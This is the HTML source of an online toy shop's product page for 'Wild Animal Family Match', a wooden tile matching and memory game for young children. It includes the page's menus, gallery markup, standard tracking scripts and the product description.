</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-67918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67918 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/en/sale-products/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-67919" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-67919 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/en/product-category/kindergarten/" class="woodmart-nav-link"><span class="nav-link-text">Kindergarten</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-67920" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67920 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/kindergarten/kindergarten-equipment/" class="woodmart-nav-link">Kindergarten Equipment</a></li>
	<li id="menu-item-67921" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67921 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/acting/" class="woodmart-nav-link">Acting</a></li>
	<li id="menu-item-67922" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67922 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="woodmart-nav-link">STEM Educational Toys</a></li>
	<li id="menu-item-67923" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67923 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/wooden-toys/" class="woodmart-nav-link">Wooden Toys</a></li>
	<li id="menu-item-67924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67924 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/arts/" class="woodmart-nav-link">Arts</a></li>
	<li id="menu-item-67925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-67925 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-toys/" class="woodmart-nav-link">Educational Toys</a></li>
	<li id="menu-item-67926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67926 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/educational-robotics-en/" class="woodmart-nav-link">Educational Robotics</a></li>
	<li id="menu-item-67927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67927 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/arts-athletics/music/" class="woodmart-nav-link">Music</a></li>
	<li id="menu-item-67928" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-67928 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/en/product-category/montessori-en/" class="woodmart-nav-link">Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/en/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/en/cart-2/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/en/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/en/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="StemToys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/en/cart-2/" title="Shopping cart">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper wd-builder-off" role="main">
				

	<div class="wd-content-area site-content">
	
		


<div id="product-36009" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-36009 status-publish first instock product_cat-educational-toys product_cat-kindergarten product_cat-stem-educational-toys product_cat-toys-for-boys product_tag-3-4-years-en product_tag-montessori has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="product-image-summary-wrap">
			
			<div class="product-image-summary" >
				<div class="product-image-summary-inner wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
					<div class="product-images wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images wd-has-thumb thumbs-position-bottom images image-action-zoom">
	<div class="wd-carousel-container wd-gallery-images">
		<div class="wd-carousel-inner">

		
		<figure class="woocommerce-product-gallery__wrapper wd-carousel wd-grid" style="--wd-col-lg:1;--wd-col-md:1;--wd-col-sm:1;">
			<div class="wd-carousel-wrap">

				<div class="wd-carousel-item"><figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/01/973408-150x150.jpg" data-thumb-alt="Wild Animal Family Match - Image 1" class="woocommerce-product-gallery__image"><a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg"><img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg" class="wp-post-image wp-post-image" alt="Wild Animal Family Match - Image 1" title="973408" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" fetchpriority="high" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-768x768.jpg 768w" sizes="(max-width: 1000px) 100vw, 1000px" /></a></figure></div>
						<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/01/973408b-150x150.jpg" data-thumb-alt="Wild Animal Family Match - Image 2" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/01/973408b.jpg">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408b.jpg" class="" alt="Wild Animal Family Match - Image 2" title="973408b" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/01/973408b.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/01/973408b.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408b.jpg 800w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/01/973408a-150x150.jpg" data-thumb-alt="Wild Animal Family Match - Image 3" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/01/973408a.jpg">
					<img width="800" height="800" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408a.jpg" class="" alt="Wild Animal Family Match - Image 3" title="973408a" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/01/973408a.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/01/973408a.jpg" data-large_image_width="800" data-large_image_height="800" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408a.jpg 800w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-768x768.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" />				</a>
			</figure>
		</div>
				<div class="wd-carousel-item">
			<figure data-thumb="https://stem-toys.gr/wp-content/uploads/2021/01/973408c-150x150.jpg" data-thumb-alt="Wild Animal Family Match - Image 4" class="woocommerce-product-gallery__image">
				<a data-elementor-open-lightbox="no" href="https://stem-toys.gr/wp-content/uploads/2021/01/973408c.jpg">
					<img width="1000" height="1000" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408c.jpg" class="" alt="Wild Animal Family Match - Image 4" title="973408c" data-caption="" data-src="https://stem-toys.gr/wp-content/uploads/2021/01/973408c.jpg" data-large_image="https://stem-toys.gr/wp-content/uploads/2021/01/973408c.jpg" data-large_image_width="1000" data-large_image_height="1000" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408c.jpg 1000w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-768x768.jpg 768w" sizes="auto, (max-width: 1000px) 100vw, 1000px" />				</a>
			</figure>
		</div>
					</div>
		</figure>

					<div class="wd-nav-arrows wd-pos-sep wd-hover-1 wd-custom-style wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
		
					<div class="product-additional-galleries">
					<div class="wd-show-product-gallery-wrap wd-action-btn wd-style-icon-bg-text wd-gallery-btn"><a href="#" rel="nofollow" class="woodmart-show-product-gallery"><span>Click to enlarge</span></a></div>
					</div>
		
		</div>

			</div>

					<div class="wd-carousel-container wd-gallery-thumb">
			<div class="wd-carousel-inner">
				<div class="wd-carousel wd-grid" style="--wd-col-lg:4;--wd-col-md:4;--wd-col-sm:3;">
					<div class="wd-carousel-wrap">
																													<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408-150x150.jpg" class="attachment-150x0 size-150x0" alt="Wild Animal Family Match" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/01/973408.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408b-150x150.jpg" class="attachment-150x0 size-150x0" alt="Wild Animal Family Match - Image 2" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408b-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/01/973408b.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408a-150x150.jpg" class="attachment-150x0 size-150x0" alt="Wild Animal Family Match - Image 3" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/01/973408a.jpg 800w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																							<div class="wd-carousel-item ">
									<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/01/973408c-150x150.jpg" class="attachment-150x0 size-150x0" alt="Wild Animal Family Match - Image 4" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/973408c-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/01/973408c.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />								</div>
																		</div>
				</div>

						<div class="wd-nav-arrows wd-thumb-nav wd-custom-style wd-pos-sep wd-icon-1">
			<div class="wd-btn-arrow wd-prev wd-disabled">
				<div class="wd-arrow-inner"></div>
			</div>
			<div class="wd-btn-arrow wd-next">
				<div class="wd-arrow-inner"></div>
			</div>
		</div>
					</div>
		</div>
	</div>
					</div>
					<div class="summary entry-summary text-left wd-grid-col" style="--wd-col-lg:6;--wd-col-md:6;--wd-col-sm:12;">
						<div class="summary-inner wd-set-mb reset-last-child">
															<div class="single-breadcrumbs-wrapper wd-grid-f">
																			<nav class="wd-breadcrumbs woocommerce-breadcrumb" aria-label="Breadcrumb">				<a href="https://stem-toys.gr/en/">
					Home				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/en/product-category/educational-game/">
					Educational Game				</a>
			<span class="wd-delimiter"></span>				<a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" class="wd-last-link">
					STEM Educational Toys				</a>
			<span class="wd-delimiter"></span>				<span class="wd-last">
					Wild Animal Family Match				</span>
			</nav>																												
<div class="wd-products-nav">
			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-prev" href="https://stem-toys.gr/en/product/understanding-feelings-pack/" aria-label="Previous product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/en/product/understanding-feelings-pack/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/01/972402a-150x150.jpg" class="attachment-thumbnail size-thumbnail" alt="Understanding Feelings Pack" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/972402a-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2021/01/972402a-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2021/01/972402a-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2021/01/972402a-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2021/01/972402a.jpg 1000w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/en/product/understanding-feelings-pack/" class="wd-entities-title">
						Understanding Feelings Pack					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>42.01<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	
	<a href="https://stem-toys.gr/en/shop/" class="wd-product-nav-btn wd-btn-back wd-tooltip">
		<span>
			Back to products		</span>
	</a>

			<div class="wd-event-hover">
			<a class="wd-product-nav-btn wd-btn-next" href="https://stem-toys.gr/en/product/binuclear-cable/" aria-label="Next product"></a>

			<div class="wd-dropdown">
				<a href="https://stem-toys.gr/en/product/binuclear-cable/" class="wd-product-nav-thumb">
					<img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5-150x150.png" class="attachment-thumbnail size-thumbnail" alt="Binuclear Cable" decoding="async" loading="lazy" srcset="https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5-600x600.png 600w, https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5-1024x1024.png 1024w, https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5-768x768.png 768w, https://stem-toys.gr/wp-content/uploads/2021/01/Σχέδιο-χωρίς-τίτλο-5.png 1080w" sizes="auto, (max-width: 150px) 100vw, 150px" />				</a>

				<div class="wd-product-nav-desc">
					<a href="https://stem-toys.gr/en/product/binuclear-cable/" class="wd-entities-title">
						Binuclear Cable					</a>

					<span class="price">
						<span class="woocommerce-Price-amount amount"><bdi>0.60<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span>					</span>
				</div>
			</div>
		</div>
	</div>
																	</div>
							
							
<h1 class="product_title entry-title wd-entities-title">
	
	Wild Animal Family Match
	</h1>
<p class="price"><span class="woocommerce-Price-amount amount"><bdi>30.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
					
	
	<form class="cart" action="https://stem-toys.gr/en/product/wild-animal-family-match/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	
			<input type="button" value="-" class="minus btn" aria-label="Decrease quantity" />
	
	<label class="screen-reader-text" for="quantity_69764e41e698c">Wild Animal Family Match quantity</label>
	<input
		type="number"
				id="quantity_69764e41e698c"
		class="input-text qty text"
		value="1"
		aria-label="Product quantity"
				min="1"
				name="quantity"

					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			>

			<input type="button" value="+" class="plus btn" aria-label="Increase quantity" />
	
	</div>

		<button type="submit" name="add-to-cart" value="36009" class="single_add_to_cart_button button alt">Add to cart</button>

		<input type="hidden" name="gtm4wp_product_data" value="{&quot;internal_id&quot;:36009,&quot;item_id&quot;:36009,&quot;item_name&quot;:&quot;Wild Animal Family Match&quot;,&quot;sku&quot;:&quot;973408&quot;,&quot;price&quot;:30,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;STEM Educational Toys&quot;,&quot;id&quot;:36009}" />

        <script type="application/javascript" style="display:none">
            /* <![CDATA[ */
            window.pysWooProductData = window.pysWooProductData || [];
                        window.pysWooProductData[36009] = {"facebook":{"delay":0,"type":"static","name":"AddToCart","pixelIds":["365116854361641"],"eventID":"c62c54d1-dc12-4fa8-abb6-20addd167b44","params":{"content_type":"product","content_ids":["36009"],"contents":[{"id":"36009","quantity":1}],"tags":"3-4 years, Montessori","content_name":"Wild Animal Family Match","category_name":"Educational Toys, Kindergarten, STEM Educational Toys, Toys for boys","value":"30","currency":"EUR"},"e_id":"woo_add_to_cart_on_button_click","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}};
                        /* ]]> */
        </script>

        	</form>

	
				
<div class="product_meta">
	
			
		<span class="sku_wrapper">
			<span class="meta-label">
				SKU:			</span>
			<span class="sku">
				973408			</span>
		</span>
	
			<span class="posted_in"><span class="meta-label">Categories:</span> <a href="https://stem-toys.gr/en/product-category/educational-toys/" rel="tag">Educational Toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/en/product-category/kindergarten/" rel="tag">Kindergarten</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/en/product-category/educational-game/stem-educational-toys/" rel="tag">STEM Educational Toys</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/en/product-category/toys-for-boys/" rel="tag">Toys for boys</a></span>	
			<span class="tagged_as"><span class="meta-label">Tags:</span> <a href="https://stem-toys.gr/en/product-tag/3-4-years-en/" rel="tag">3-4 years</a><span class="meta-sep">,</span> <a href="https://stem-toys.gr/en/product-tag/montessori/" rel="tag">Montessori</a></span>	
	
	</div>
						</div>
					</div>
				</div>
			</div>

			
		</div>

		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container product-tabs-inner">
				<div class="woocommerce-tabs wc-tabs-wrapper tabs-layout-tabs wd-opener-pos-right wd-opener-style-arrow" data-state="first" data-layout="tabs">
					<div class="wd-nav-wrapper wd-nav-tabs-wrapper text-center">
				<ul class="wd-nav wd-nav-tabs tabs wc-tabs wd-style-underline-reverse" role="tablist">
																	<li class="description_tab active" id="tab-title-description" role="presentation">
							<a class="wd-nav-link" href="#tab-description" aria-controls="tab-description" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Description									</span>
															</a>
						</li>

																							<li class="additional_information_tab" id="tab-title-additional_information" role="presentation">
							<a class="wd-nav-link" href="#tab-additional_information" aria-controls="tab-additional_information" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Additional information									</span>
															</a>
						</li>

																							<li class="wd_additional_tab_tab" id="tab-title-wd_additional_tab" role="presentation">
							<a class="wd-nav-link" href="#tab-wd_additional_tab" aria-controls="tab-wd_additional_tab" role="tab">
																	<span class="nav-link-text wd-tabs-title">
										Shipping &amp; Delivery									</span>
															</a>
						</li>

															</ul>
			</div>
		
								<div class="wd-accordion-item">
				<div id="tab-item-title-description" class="wd-accordion-title tab-title-description wd-role-btn wd-active" data-accordion-index="description" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Description							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--description wd-active panel wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description" data-accordion-index="description">
					<div class="wc-tab-inner wd-entry-content">
													

<p>Wild Animal Family Match is a set of 14 pairs of smooth and tactile beech plywood square tiles, each colour printed on one side with clear detailed photographic images of real wild animal adults and their young.</p>
<p>The chunky tiles are easy for small hands to grip, rotate and turn over.</p>
<p>This versatile set provides endless opportunities for exploring the fascinating animal kingdom and can be used in a number of ways:<br />
1. As a matching game – turn all the tiles face up and match the adult animal with its corresponding infant.<br />
2. As a memory game – turn all the tiles face down and try to remember where the matching animal family pairs are located.<br />
3. For sorting into groups – e.g. by habitat, continent, skin type (skin, fur, hair or feathers), or ordered by size.</p>
<p>Ideal for promoting discussions about how and where animals live, what they eat, which are – or have – predators, what dangers the animals face from each other, the environment or from humankind, and the differences between the adults and their young. Children will enjoy playing whilst developing several aspects of learning, including descriptive language, mathematical language, collaborative play, fine motor skills, imaginative play and understanding the wider world around them. Includes colour identification guide in 7 languages.</p>
<p>Dimensions: 70 x 70 x 10mm</p>
<p>Total Tiles: 28</p>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-additional_information" class="wd-accordion-title tab-title-additional_information wd-role-btn" data-accordion-index="additional_information" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Additional information							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel wc-tab wd-single-attrs wd-style-table" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information" data-accordion-index="additional_information">
					<div class="wc-tab-inner wd-entry-content">
													

<table class="woocommerce-product-attributes shop_attributes" aria-label="Product Details">
			
		<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_age">
			<th class="woocommerce-product-attributes-item__label" scope="row">
				<span class="wd-attr-name">
										<span class="wd-attr-name-label">
						Ηλικία					</span>
									</span>
			</th>
			<td class="woocommerce-product-attributes-item__value">
				<span class="wd-attr-term">
				<p>Age 3y-4y</p>

							</span>, <span class="wd-attr-term">
				<p>Age 5y-6y</p>

							</span>			</td>
		</tr>
	</table>
											</div>
				</div>
			</div>

											<div class="wd-accordion-item">
				<div id="tab-item-title-wd_additional_tab" class="wd-accordion-title tab-title-wd_additional_tab wd-role-btn" data-accordion-index="wd_additional_tab" tabindex="0">
					<div class="wd-accordion-title-text">
													<span>
								Shipping &amp; Delivery							</span>
											</div>

					<span class="wd-accordion-opener"></span>
				</div>

				<div class="entry-content woocommerce-Tabs-panel woocommerce-Tabs-panel--wd_additional_tab panel wc-tab" id="tab-wd_additional_tab" role="tabpanel" aria-labelledby="tab-title-wd_additional_tab" data-accordion-index="wd_additional_tab">
					<div class="wc-tab-inner wd-entry-content">
																								</div>
				</div>
			</div>

					
			</div>
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
			</div>

</div>


	
	</div>
			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_3252" class="wd-brands brands-widget slider-brands_3252 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=tts-en" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=stemtoys-en" title="StemToys">
									
									StemToys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=learning-resources-en" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=knex-en" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=gigo-en" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/en/shop/?filter_brand=4m-en" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
